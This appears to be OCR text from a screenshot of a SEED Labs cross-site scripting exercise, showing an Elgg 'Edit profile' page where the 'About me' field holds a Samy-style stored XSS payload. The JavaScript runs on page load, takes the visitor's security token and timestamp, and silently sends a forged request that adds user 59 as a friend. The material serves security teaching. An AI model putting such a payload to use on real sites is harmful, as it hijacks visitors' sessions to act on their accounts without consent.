 Edit profile : Elgg For SEE
Not secure xsslabelgg.com
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Edit HTML
B I U S Tx
Edit avatar
Edit profile
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add" + "?friend=59" + token + ts;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
body p
Public
Change your settings
Account statistics
Notifications
Group notifications